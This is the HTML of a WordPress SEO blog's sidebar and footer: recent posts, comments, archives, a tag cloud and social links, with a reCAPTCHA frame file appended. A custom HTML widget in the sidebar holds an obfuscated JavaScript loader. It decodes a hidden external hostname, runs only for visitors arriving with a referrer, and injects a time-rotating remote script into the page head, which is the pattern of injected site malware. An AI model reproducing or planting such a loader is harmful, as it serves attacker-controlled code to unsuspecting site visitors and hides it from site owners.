<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/" aria-label="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/does-seo-cost-money-illustration-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Visual concept asking ‘Does SEO Cost Money’ with symbols of SEO tools, money, and time in a modern tech layout" style="max-width:75px;max-height:75px;" title="Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025 6"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/does-seo-cost-money/">Does SEO Cost Money? The Ultimate Guide to Free vs Paid SEO in 2025</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/" aria-label="Simple &amp; Effective First Steps to Master SEO as a Beginner"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/first-steps-to-start-seo-beginner-banner-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="First steps to start SEO as a beginner – featured banner showing SEO tools and screen analysis" style="max-width:75px;max-height:75px;" title="Simple &amp; Effective First Steps to Master SEO as a Beginner 7"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/steps-to-start-seo-as-a-beginner/">Simple &amp; Effective First Steps to Master SEO as a Beginner</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/" aria-label="How to Do SEO for Beginners: Proven Steps to Succeed in 2025"><img loading="lazy" decoding="async" width="150" height="150" src="https://seonotdead.com/wp-content/uploads/2025/05/how-to-do-seo-for-beginners-featured-image-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="How to Do SEO for Beginners: Digital illustration showing a person optimizing a website with floating SEO icons like magnifying glass, chart, gear, and globe" style="max-width:75px;max-height:75px;" title="How to Do SEO for Beginners: Proven Steps to Succeed in 2025 8"></a></div><a class="wp-block-latest-posts__post-title" href="https://seonotdead.com/ultimate-guide/how-to-do-seo-for-beginners/">How to Do SEO for Beginners: Proven Steps to Succeed in 2025</a></li>
</ul></div>
</div>
</div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://seonotdead.com/author/richasoni/">Richa Soni</a> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-312">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Greg Ichshenko</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/ranking/the-top-seo-ranking-factors-what-you-need-to-know-to-boost-your-rankings/#comment-290">The Top SEO Ranking Factors: What You Need to Know to Boost Your Rankings</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Kevin</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/the-best-wordpress-seo-plugin-to-drive-more-traffic/#comment-278">The Best WordPress SEO Plugin to Drive More Traffic</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Working at Walmart</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-for-shopify-stores-a-complete-guide/#comment-194">SEO for Shopify Stores: A Complete Guide (2023)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Khalid</span> on <a class="wp-block-latest-comments__comment-link" href="https://seonotdead.com/seo/seo-vs-ppc-which-career-is-more-viable/#comment-126">A Comparison of SEO vs PPC: Which Career is More Viable?</a></footer></article></li></ol></div></div>
</aside><aside id="block-5" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seonotdead.com/2025/05/'>May 2025</a></li>
	<li><a href='https://seonotdead.com/2024/01/'>January 2024</a></li>
	<li><a href='https://seonotdead.com/2023/12/'>December 2023</a></li>
	<li><a href='https://seonotdead.com/2023/08/'>August 2023</a></li>
	<li><a href='https://seonotdead.com/2023/07/'>July 2023</a></li>
	<li><a href='https://seonotdead.com/2023/04/'>April 2023</a></li>
	<li><a href='https://seonotdead.com/2023/03/'>March 2023</a></li>
	<li><a href='https://seonotdead.com/2023/02/'>February 2023</a></li>
	<li><a href='https://seonotdead.com/2023/01/'>January 2023</a></li>
	<li><a href='https://seonotdead.com/2022/12/'>December 2022</a></li>
	<li><a href='https://seonotdead.com/2022/11/'>November 2022</a></li>
	<li><a href='https://seonotdead.com/2022/10/'>October 2022</a></li>
	<li><a href='https://seonotdead.com/2022/09/'>September 2022</a></li>
	<li><a href='https://seonotdead.com/2022/08/'>August 2022</a></li>
	<li><a href='https://seonotdead.com/2022/07/'>July 2022</a></li>
	<li><a href='https://seonotdead.com/2022/05/'>May 2022</a></li>
	<li><a href='https://seonotdead.com/2022/04/'>April 2022</a></li>
	<li><a href='https://seonotdead.com/2022/03/'>March 2022</a></li>
	<li><a href='https://seonotdead.com/2022/02/'>February 2022</a></li>
	<li><a href='https://seonotdead.com/2022/01/'>January 2022</a></li>
	<li><a href='https://seonotdead.com/2021/12/'>December 2021</a></li>
	<li><a href='https://seonotdead.com/2021/11/'>November 2021</a></li>
	<li><a href='https://seonotdead.com/2021/10/'>October 2021</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-22"><a href="https://seonotdead.com/category/content-strategy/">Content Strategy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://seonotdead.com/category/domain/">Domain</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://seonotdead.com/category/internet-marketing/">Internet Marketing</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://seonotdead.com/category/keyword-research/">Keyword Research</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://seonotdead.com/category/link-building/">Link Building</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://seonotdead.com/category/local-seo/">Local SEO</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://seonotdead.com/category/on-site-seo/">On-Site SEO</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://seonotdead.com/category/ppc/">ppc</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://seonotdead.com/category/ranking/">Ranking</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://seonotdead.com/category/seo/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://seonotdead.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://seonotdead.com/category/trending/">Trending</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://seonotdead.com/category/ultimate-guide/">Ultimate Guide</a>
</li>
</ul></div></div>
</aside><aside id="block-15" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://seonotdead.com/tag/backlink-generation/" class="tag-cloud-link tag-link-148 tag-link-position-1" style="font-size: 8pt;" aria-label="Backlink Generation (1 item)">Backlink Generation</a>
<a href="https://seonotdead.com/tag/backlinks/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 16.425925925926pt;" aria-label="Backlinks (8 items)">Backlinks</a>
<a href="https://seonotdead.com/tag/backlink-strategy/" class="tag-cloud-link tag-link-145 tag-link-position-3" style="font-size: 13.185185185185pt;" aria-label="Backlink Strategy (4 items)">Backlink Strategy</a>
<a href="https://seonotdead.com/tag/beginners/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 11.888888888889pt;" aria-label="Beginners (3 items)">Beginners</a>
<a href="https://seonotdead.com/tag/blogging/" class="tag-cloud-link tag-link-126 tag-link-position-5" style="font-size: 8pt;" aria-label="Blogging (1 item)">Blogging</a>
<a href="https://seonotdead.com/tag/channel-optimization/" class="tag-cloud-link tag-link-149 tag-link-position-6" style="font-size: 8pt;" aria-label="Channel Optimization (1 item)">Channel Optimization</a>
<a href="https://seonotdead.com/tag/content-strategy/" class="tag-cloud-link tag-link-20 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="Content Strategy (2 items)">Content Strategy</a>
<a href="https://seonotdead.com/tag/digital-marketing/" class="tag-cloud-link tag-link-122 tag-link-position-8" style="font-size: 8pt;" aria-label="Digital Marketing (1 item)">Digital Marketing</a>
<a href="https://seonotdead.com/tag/digital-marketing-for-law-firms/" class="tag-cloud-link tag-link-135 tag-link-position-9" style="font-size: 10.333333333333pt;" aria-label="Digital Marketing for Law Firms (2 items)">Digital Marketing for Law Firms</a>
<a href="https://seonotdead.com/tag/digital-marketing-tools/" class="tag-cloud-link tag-link-147 tag-link-position-10" style="font-size: 8pt;" aria-label="Digital Marketing Tools (1 item)">Digital Marketing Tools</a>
<a href="https://seonotdead.com/tag/domain-name/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 14.222222222222pt;" aria-label="Domain Name (5 items)">Domain Name</a>
<a href="https://seonotdead.com/tag/good-content/" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Good Content (2 items)">Good Content</a>
<a href="https://seonotdead.com/tag/google-analytics/" class="tag-cloud-link tag-link-120 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Google Analytics (2 items)">Google Analytics</a>
<a href="https://seonotdead.com/tag/google-keyword-planner/" class="tag-cloud-link tag-link-110 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="Google Keyword Planner (2 items)">Google Keyword Planner</a>
<a href="https://seonotdead.com/tag/keyword-research/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="keyword research (3 items)">keyword research</a>
<a href="https://seonotdead.com/tag/keywords/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="keywords (7 items)">keywords</a>
<a href="https://seonotdead.com/tag/law-firm-marketing/" class="tag-cloud-link tag-link-140 tag-link-position-17" style="font-size: 8pt;" aria-label="Law Firm Marketing (1 item)">Law Firm Marketing</a>
<a href="https://seonotdead.com/tag/law-firm-technology/" class="tag-cloud-link tag-link-138 tag-link-position-18" style="font-size: 8pt;" aria-label="Law Firm Technology (1 item)">Law Firm Technology</a>
<a href="https://seonotdead.com/tag/legal-content-marketing/" class="tag-cloud-link tag-link-133 tag-link-position-19" style="font-size: 8pt;" aria-label="Legal Content Marketing (1 item)">Legal Content Marketing</a>
<a href="https://seonotdead.com/tag/legal-digital-marketing/" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 8pt;" aria-label="Legal Digital Marketing (1 item)">Legal Digital Marketing</a>
<a href="https://seonotdead.com/tag/legal-marketing/" class="tag-cloud-link tag-link-136 tag-link-position-21" style="font-size: 8pt;" aria-label="Legal Marketing (1 item)">Legal Marketing</a>
<a href="https://seonotdead.com/tag/legal-ppc/" class="tag-cloud-link tag-link-143 tag-link-position-22" style="font-size: 8pt;" aria-label="Legal PPC (1 item)">Legal PPC</a>
<a href="https://seonotdead.com/tag/link-building/" class="tag-cloud-link tag-link-50 tag-link-position-23" style="font-size: 14.222222222222pt;" aria-label="Link Building (5 items)">Link Building</a>
<a href="https://seonotdead.com/tag/local-seo/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 14.222222222222pt;" aria-label="local seo (5 items)">local seo</a>
<a href="https://seonotdead.com/tag/marketing-software/" class="tag-cloud-link tag-link-137 tag-link-position-25" style="font-size: 8pt;" aria-label="Marketing Software (1 item)">Marketing Software</a>
<a href="https://seonotdead.com/tag/on-page-seo/" class="tag-cloud-link tag-link-130 tag-link-position-26" style="font-size: 8pt;" aria-label="on-page SEO (1 item)">on-page SEO</a>
<a href="https://seonotdead.com/tag/online-visibility/" class="tag-cloud-link tag-link-141 tag-link-position-27" style="font-size: 8pt;" aria-label="Online Visibility (1 item)">Online Visibility</a>
<a href="https://seonotdead.com/tag/optimization/" class="tag-cloud-link tag-link-11 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="optimization (3 items)">optimization</a>
<a href="https://seonotdead.com/tag/ppc/" class="tag-cloud-link tag-link-32 tag-link-position-29" style="font-size: 15.12962962963pt;" aria-label="PPC (6 items)">PPC</a>
<a href="https://seonotdead.com/tag/ppc-strategy/" class="tag-cloud-link tag-link-144 tag-link-position-30" style="font-size: 8pt;" aria-label="PPC Strategy (1 item)">PPC Strategy</a>
<a href="https://seonotdead.com/tag/search-engine-optimization/" class="tag-cloud-link tag-link-14 tag-link-position-31" style="font-size: 20.055555555556pt;" aria-label="Search Engine Optimization (16 items)">Search Engine Optimization</a>
<a href="https://seonotdead.com/tag/search-engine-rankings/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 8pt;" aria-label="Search engine rankings (1 item)">Search engine rankings</a>
<a href="https://seonotdead.com/tag/sem/" class="tag-cloud-link tag-link-68 tag-link-position-33" style="font-size: 10.333333333333pt;" aria-label="sem (2 items)">sem</a>
<a href="https://seonotdead.com/tag/seo/" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 22pt;" aria-label="seo (23 items)">seo</a>
<a href="https://seonotdead.com/tag/seo-for-law-firms/" class="tag-cloud-link tag-link-131 tag-link-position-35" style="font-size: 8pt;" aria-label="SEO for Law Firms (1 item)">SEO for Law Firms</a>
<a href="https://seonotdead.com/tag/seo-for-legal-services/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 8pt;" aria-label="SEO for Legal Services (1 item)">SEO for Legal Services</a>
<a href="https://seonotdead.com/tag/seo-tools/" class="tag-cloud-link tag-link-85 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="SEO Tools (2 items)">SEO Tools</a>
<a href="https://seonotdead.com/tag/seo-writing/" class="tag-cloud-link tag-link-19 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="SEO Writing (2 items)">SEO Writing</a>
<a href="https://seonotdead.com/tag/serp/" class="tag-cloud-link tag-link-128 tag-link-position-39" style="font-size: 8pt;" aria-label="SERP (1 item)">SERP</a>
<a href="https://seonotdead.com/tag/social-media-strategy/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 8pt;" aria-label="Social Media Strategy (1 item)">Social Media Strategy</a>
<a href="https://seonotdead.com/tag/video-marketing/" class="tag-cloud-link tag-link-146 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Video Marketing (2 items)">Video Marketing</a>
<a href="https://seonotdead.com/tag/website-ranking/" class="tag-cloud-link tag-link-129 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="website ranking (2 items)">website ranking</a>
<a href="https://seonotdead.com/tag/writing-and-editing-tools/" class="tag-cloud-link tag-link-125 tag-link-position-43" style="font-size: 8pt;" aria-label="Writing and editing tools (1 item)">Writing and editing tools</a>
<a href="https://seonotdead.com/tag/youtube-seo/" class="tag-cloud-link tag-link-123 tag-link-position-44" style="font-size: 14.222222222222pt;" aria-label="YouTube SEO (5 items)">YouTube SEO</a>
<a href="https://seonotdead.com/tag/youtube-views/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 8pt;" aria-label="YouTube views (1 item)">YouTube views</a></p></aside><aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Quick Links!</h2><div class="menu-secondary-container"><ul id="menu-secondary-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://seonotdead.com/category/seo/">SEO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1388"><a href="http://seonotdead.com/tag/beginner-guide/">Beginner Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="http://seonotdead.com/tag/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://seonotdead.com/seo-learning-center/">SEO Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://seonotdead.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="https://seonotdead.com/contact/">Contact</a></li>
</ul></div></aside><aside id="block-16" class="widget inner-padding widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="900" data-height="1000" data-dnt="true" href="https://twitter.com/SEONotDead?ref_src=twsrc%5Etfw">Tweets by SEONotDead</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside><aside id="block-17" class="widget inner-padding widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/SeoNotDead-105491568590482" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/SEONotDead" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul>
</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer grid-container">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 SeoNotDead.com</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<!--[if lte IE 11]>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://seonotdead.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script src="https://seonotdead.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://seonotdead.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763662320" id="akismet-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vXXO0BzTWh9TFcSFjFYjNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979097873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>